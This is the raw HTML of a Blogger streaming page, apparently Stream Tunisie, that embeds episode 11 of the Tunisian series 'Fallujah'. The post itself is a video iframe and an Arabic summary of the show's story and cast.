#footer-menu{float:right}
.footer-menu li{display:inline-block;height:34px;padding:0;margin:0 5px}
.footer-menu li:last-child{margin:0 0 0 5px}
.footer-menu li a{display:block;font-size:12px;color:#ffffff;font-weight:400;line-height:34px;padding:0 5px;transition:color .17s ease}
.footer-menu li a:hover{color:#ea4c89}
#sub-footer-wrapper .copyright-area{float:left;font-size:12px;color:#ffffff;line-height:34px;margin:0}
#sub-footer-wrapper .copyright-area a{color:#ea4c89}
#sub-footer-wrapper .copyright-area a:hover{text-decoration:underline}
.hidden-widgets{display:none;visibility:hidden}
.back-top{display:none;z-index:1010;width:32px;height:32px;position:fixed;bottom:25px;right:25px;background-color:#ea4c89;cursor:pointer;overflow:hidden;font-size:19px;color:#fff;text-align:center;line-height:32px;border-radius:3px}
.back-top:after{content:'\f106';position:relative;font-family:FontAwesome;font-weight:400}
.error404 #main-wrapper{width:100%!important;margin:0!important}
.error404 #sidebar-wrapper{display:none}
.errorWrap{color:#171717;text-align:center;padding:180px 0}
.errorWrap h3{font-size:160px;line-height:1;margin:0 0 30px}
.errorWrap h4{font-size:25px;margin:0 0 20px}
.errorWrap p{margin:0 0 10px}
.errorWrap a{display:block;color:#ea4c89;padding:10px 0 0}
.errorWrap a i{font-size:14px}
.errorWrap a:hover{text-decoration:underline}
@media (max-width: 1100px) {
.row{width:100%}
#header-wrap,#footer-wrapper{box-sizing:border-box;padding:0 20px}
#content-wrapper{position:relative;box-sizing:border-box;padding:0 20px}
.errorWrap{padding:130px 0}
}
@media (max-width: 980px) {
.header-logo,.main-logo{width:100%;max-width:100%;text-align:center;margin:0}
.header-menu{display:none}
.mobile-menu-wrap,.mobile-menu-toggle{display:block}
.show-search,.hide-search{background-color:#171717;font-size:17px;text-align:right}
#nav-search{left:-2px;width:calc(100% + 4px)}
#content-wrapper > .container,.item #content-wrapper > .container{margin:0}
#main-wrapper{width:100%;padding:0!important}
}
@media (max-width: 880px) {
.index-post{width:50%}
#footer-sec .widget{width:100%;max-width:100%}
#footer-sec .widget:nth-child(2){margin:25px 0 0}
.label-list li a{margin:0 5px 5px 0}
.social-footer li a{margin:0 5px 0 0}
.errorWrap{padding:60px 0}
}
@media (max-width: 680px) {
#sub-footer-wrapper .copyright-area{width:100%;height:auto;line-height:inherit;text-align:center;margin:10px 0}
#footer-menu {width:100%;text-align:center}
.comment-form{margin:0}
}
@media (max-width: 540px) {
.index-post{width:100%}
.share-links li a.twitter{width:30px;padding:0}
.share-links li a.twitter:after{display:none!important}
#related-wrap,ul.related-posts{margin:0}
.related-posts .related-item{width:100%;padding:0;margin:0 0 25px}
.related-item-inner{height:180px}
.related-posts .post-title{font-size:17px}
.inline-ad,.inline-ad > ins{height:auto;min-height:1px;max-height:250px}
}
@media (max-width: 440px) {
.queryMessage{text-align:center}
.queryMessage a.show-more{width:100%;margin:10px 0 0}
.item-post h1.post-title{font-size:23px}
.share-links li a.facebook{width:30px;padding:0}
.share-links li a.facebook:after{display:none!important}
.about-author{text-align:center}
.about-author .avatar-container{float:none;display:table;margin:0 auto 10px}
#comments ol{padding:0}
}
@media (max-width: 360px) {
.errorWrap h3{font-size:130px}
.index-post .post-content{height:200px}
.post-share{padding:10px}
.about-author .avatar-container{width:60px;height:60px}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:263px!important}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width: calc(50% - 5px);    box-sizing: border-box;height:50px}#contact .contact-form-email{width: calc(50% - 5px);box-sizing: border-box;float: right;height:50px}#contact .contact-form-email-message{box-sizing: border-box;width: 100%;height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEga4yb8qej4R2097GChG89X_W8BZvGnGYLOp5DKWuT02VcNyzH3yDQ9Ji-wYqdwMIcKy_f7Jd6eqCl4z8VhkU-Zqwo1jD_BSoMueZyCYgWIg7FgbruW3l4dCtDK4VeR-wD26c3RMmj_kB8/s1600/nth.png",
    postPerPage = 7,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1580681733746912746&amp;zx=fa62d48c-05d9-42fd-b284-ff62cc05392f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1580681733746912746&amp;zx=fa62d48c-05d9-42fd-b284-ff62cc05392f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var commentsSystem = "blogger";
            

              var disqusShortname = "soratemplates";
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-brand' href='https://www.streamtunisie.com/'>
<img alt='Stream Tunisie' data-height='71' data-width='250' src='https://blogger.googleusercontent.com/img/a/AVvXsEjMlmXrBcWFuXSRMQ2g9VD7GzBvr9-TKHx6YsOqNQ1t6sDGytIHsKkmce7_j-psvWayWndEc2NZ9R935qEcNXdgOFF9anGcobKEL4VfDuARL_4pvQlpetKNoEQMACpis55TueBvyzo3ZdEFsQiZgIOlF9KxKGBSA6ZMN1zFCtK9MhhwXmdv5985HlkTJQ=s250'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.replaymosalsal.com/' role='menuitem'>الرئيسية</a></li>
<li><a href='https://' role='menuitem'>الاخبار </a></li>
<li><a href='https://' role='menuitem'>اخر الاخبار في تونس</a></li>
<li><a href='https://' role='menuitem'>اخر الاخبار في العالم</a></li>
<li><a href='https://www.streamtunisie.com/search/label/%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1%20%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%D8%A9?&max-results=7' role='menuitem'>أخبار الرياضة</a></li>
<li><a href='https://www.replaymosalsal.com/search/label/%D9%82%D9%86%D9%88%D8%A7%D8%AA%20%D8%AA%D9%88%D9%86%D8%B3%D9%8A%D8%A9%20%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9?&max-results=7' role='menuitem'>قنوات تونسية مباشرة</a></li>
<li><a href='https://' role='menuitem'>فيديو</a></li>
<li><a href='https://' role='menuitem'>إتصل بنا</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.streamtunisie.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Rechercher dans ce blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='blur-wrap'>
<div class='blur-inner'>

          <style>
          .blur-inner{background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/w1600/Sans%20titre.png)}
          </style>
        
</div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed item-post-wrap'>
<div class='blog-post hentry item-post'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html"
  },
  "headline": "مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11","description": "يقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت مشاهدة مسلسل فلوجة الحلقة 11  كامل علي قناة الحوار الت...","datePublished": "2023-04-02T13:02:00-07:00",
  "dateModified": "2024-01-14T11:46:47-08:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/w1200-h630-p-k-no-nu/Sans%20titre.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://blogger.googleusercontent.com/img/b/U2hvZWJveA/AVvXsEgfMvYAhAbdHksiBA24JKmb2Tav6K0GviwztID3Cq4VpV96HaJfy0viIu8z1SSw_G9n5FQHZWSRao61M3e58ImahqBtr7LiOUS6m_w59IvDYwjmMcbq3fKW4JSbacqkbxTo8B90dWp0Cese92xfLMPe_tg11g/h60/",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Stream Tunisie"
  }
}</script>
<div class='post-header'>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Accueil",
                    "@id": "https://www.streamtunisie.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Fallujah",
                    "@id": "https://www.streamtunisie.com/search/label/Fallujah"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 ",
                    "@id": "https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html"
                  }
                }]
              }
            </script>
<span class='post-tag'>
Fallujah
</span>
<h1 class='post-title'>
مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 
</h1>
<div class='post-meta'>
<span class='post-author'><div class='meta-avatar'><img alt='Stream Tunisie' src=''/></div><em>by</em>
<a href='https://www.blogger.com/profile/17891903540411609408' target='_blank' title='Stream Tunisie'>Stream Tunisie</a></span>
<span class='post-date published' datetime='2023-04-02T13:02:00-07:00'>avril 02, 2023</span>
</div>
</div>
<div class='post-content'>
<div class='post-body'>
<script async='async' data-cfasync='false' src='//reedsinterfering.com/ae7f1e1fdc7cc20364596760fe0c6ca4/invoke.js'></script>
<div id='container-ae7f1e1fdc7cc20364596760fe0c6ca4'></div>
<iframe allow="autoplay" allowfullscreen="" frameborder="0" height="480" src="//ok.ru/videoembed/4549339646684?autoplay=1" width="853"></iframe><br /><br /><div dir="rtl" style="text-align: center;"><br /></div><div dir="rtl" style="text-align: center;"><br /></div><br /><br /><div class="separator" dir="rtl" style="clear: both; text-align: right;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png" style="display: block; padding: 1em 0px; text-align: center;"><br /></a><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/s1033/Sans%20titre.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="531" data-original-width="1033" height="328" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/w640-h328/Sans%20titre.png" width="640" /></a></div><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png" style="display: block; padding: 1em 0px; text-align: center;"><br /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg04yzuadR4cd4Vd9UfmRUfaQ9EpjmkyEpeCWphRQuO0HAiGnZN2i4kbtYu6Rn6-5_lRxmNgliaT5dPCHDTx1BjNU4c6mSKllROsw2FoviRnU-X6LNmQGhQbRd0xBT_AIBDhRQ-cA7-pf22bz7DmZRbFiAVIHV8PpWqRnlmpSZqoLESzz5E1uIXSDTlNg/s600/czo4MToiaHR0cHM6Ly9jZG4xLndlYm1hbmFnZXJjZW50ZXIuY29tL2FsbWFzZGFyL3dwLWNvbnRlbnQvdXBsb2Fkcy8yMDIzLzAzL2ZhbG91amEuanBnIjs=%20%289%29%20%282%29.png" style="display: block; padding: 1em 0px; text-align: right;">يقدم لكم موقعنا مشاهدة مسلسل الفلوجة بجودة عالية و مجانا و أيضا جميع حلقات كاملة مؤقت<br /><br />مشاهدة مسلسل فلوجة الحلقة 11  كامل علي قناة الحوار التونسي<br /><br />مسلسل فلوجة حلقة 11  الحلقة احد عشر HD ـ قناة الحوار التونسي<br /><br />Fallujah Saison 1 Episode 11 <br /><br />sami fehri tn - samifehri.tn | Fallujah S01 Ep 11  سامي الفهري المنصة<br /><br />مسلسل الفلوجة الحلقة 11 الحلقة احد عشر HD ـ قناة الحوار التونسي - سامي الفهري المنصة<br /><br />مسلسل الفلوجة الحلقة 11 <br /><br />فلوجة حلقة 11  رمضان 2023<br /><br />قصة مسلسل الفلوجة<br /><br />في إطار درامي وسط أجواء الجريمة&#1548;.<br /><br />ابطال مسلسل الفلوجة<br /><br />مسلسل الفلوجة<br /><br />قصة مسلسل &#8220;فلوجة&#8221;<br /><br />انطلقت المخرجة في عمليات المونتاج للعمل الذي يستلهم من مدينة الفلوجة العراقية تاريخيتها وسيرورتها التاريخية و الاحداث التي مر&#1617;ت بها &#8230; ويتناول المسلسل وفق بعض التسريبات مواضيع الحب والجمال والمقاومة و المخدرات و غسيل دماغ التلاميذ لتجنيدهم في التيارات المتشددة .<br /><br />وتنطلق سوسن الجمني من محيط المدرسة قياسا على ما عرفتها مدينة الفلوجة العراقية ابان غزو العراق حيث كانت تعد من المدن الهادئة بعد سقوط بغداد مقارنة بالمدن الأخرى حيث لم تقع فيها أعمال السلب والنهب التي أعقبت سقوط بغداد والتي انتشرت في بعض المناطق في العراق وخاصة العاصمة بغداد.<br /><br />أبطال مسلسلا الفلوجة : ريم الرياحي&#1548; فارس عبد الدايم&#1548; نضال السعدي&#1548; نسيم بورقيبة محمد علي بن جمعة&#1548; نضال السعدي&#1548; محمد مراد شاكرة رماح&#1548; ساؤة التونسي وغيرهم.</a></div>
</div>
<div class='post-labels'>
<span class='labels-label'>Tags:</span>
<span class='Label'><a class='label-link' href='https://www.streamtunisie.com/search/label/Fallujah' rel='tag'>Fallujah</a></span>
</div>
<div class='post-share'>
<ul class='share-links social social-color social-text'>
<li class='facebook-f'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='twitter'><a class='twitter' href='https://twitter.com/share?url=https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html&text=مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest-p'><a class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEij6eZavgxTp3XdKEMHTwBvuOPgKxFiIpDi7LkKhouPxmatiuydUkok1mK-KwMazXPaW26kVST9N8Nf4tGmCdwSk6rJgCeYMNPpxauybjIEj82pS1Z52MkNhgWikwcqFQcqCXzsdLJc5-bceGDHBsb5g40Tg8nxTY_7aiykKSZvYb7YKj3hBWxnwQuCdA/w640-h328/Sans%20titre.png&description=مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://web.whatsapp.com/send?text=مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11  | https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-mobile'><a class='whatsapp' href='https://api.whatsapp.com/send?text=مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11  | https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html' rel='nofollow' target='_blank'></a></li>
<li class='email'><a class='email' href='mailto:?subject=مسلسل الفلوجة الحلقة 11 احد عشر كاملة fallujah Episode 11 &body=https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.streamtunisie.com/2023/04/12-fallujah-episode-12_3.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Plus récente</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.streamtunisie.com/2023/04/11-fallujah-episode-11_1.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Plus ancienne</span><p></p></div>
</a>
</li>
</ul>
<div id='related-wrap'>
<div class='related-title'>
<h3>Ces posts pourraient vous intéresser</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='Fallujah'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<h3 class='comments-title'>Enregistrer un commentaire</h3>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.streamtunisie.com/2023/04/11-fallujah-episode-11.html";
                }
                var disqus_blogger_homepage_url = "https://www.streamtunisie.com/";
                var disqus_blogger_canonical_homepage_url = "https://www.streamtunisie.com/";
              </script>
<section class='comments embed no-comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Commentaires</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/1580681733746912746?po=2230142358246692934&hl=fr&saa=85391&origin=https://www.streamtunisie.com' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper' style='display:none'>
<div class='sidebar no-items section' id='sidebar' name='Sidebar Section'></div>
</div>
</div>
</div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-sec section' id='footer-sec' name='Footer Section'><div class='widget Label' data-version='2' id='Label1'>
<h3 class='title'>
Categories
</h3>
<div class='widget-content'>
<ul class='label-list'>
</ul>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList75'>
<h3 class='title'>
Follow Us
</h3>
<div class='widget-content'>
<ul class='social-footer social social-color'>
<li class='facebook-f'><a href='https://www.facebook.com/soratemplates/' target='_blank'></a></li>
<li class='twitter'><a href='https://twitter.com/LiveBlogger1' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/livebloggerofficial/' target='_blank'></a></li>
<li class='whatsapp'><a href='#' target='_blank'></a></li>
<li class='skype'><a href='#' target='_blank'></a></li>
<li class='youtube'><a href='https://www.youtube.com/liveblogger' target='_blank'></a></li>
<li class='telegram'><a href='#' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div id='sub-footer-wrapper'>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<h3 class='title'>
Footer Menu Widget
